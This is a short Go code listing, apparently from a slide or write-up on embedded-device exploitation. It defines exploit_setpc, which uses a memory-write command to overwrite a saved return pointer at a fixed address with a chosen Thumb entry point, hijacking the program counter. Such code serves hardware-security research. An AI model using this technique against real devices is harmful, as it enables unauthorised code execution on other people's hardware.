 1 // Exploits the W command to inject the new program counter.
2 func exploit_setpc(entry int) {
3   // Return pointer in W that we'll overwrite.
4   pcadr := 0x10001f94
5
6   //Thumb pointers are always odd.
7   entry |= 1
8
9   //Poke a return pointer.
10   data := []byte{byte(entry & 0xFF),
11                  byte((entry >>  8) & 0xFF),
12                  byte((entry >> 16) & 0xFF),
13                  byte((entry >> 24) & 0xFF)}
14   W(pcadr, data)
15 }